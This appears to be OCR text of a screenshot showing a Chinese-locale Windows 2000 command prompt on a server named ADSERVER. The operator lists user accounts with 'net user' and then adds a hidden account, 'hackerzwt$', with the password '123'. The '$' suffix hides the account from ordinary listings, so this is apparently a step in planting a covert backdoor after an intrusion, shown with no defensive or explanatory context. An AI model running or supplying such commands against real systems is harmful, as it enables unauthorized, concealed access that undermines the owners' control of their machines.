 C:\WINNT\System32\cmd.exe
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-1998 Microsoft Corp.
C:\Documents and Settings\Administrator>net user
\\ADSERVER 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest IUSR_ADSERVER
IWAM_ADSERVER TsInternetUser zhangwentao
zwt
命令成功完成。
C:\Documents and Settings\Administrator>net user hackerzwt$ 123 /add
命令成功完成。
C:\Documents and Settings\Administrator>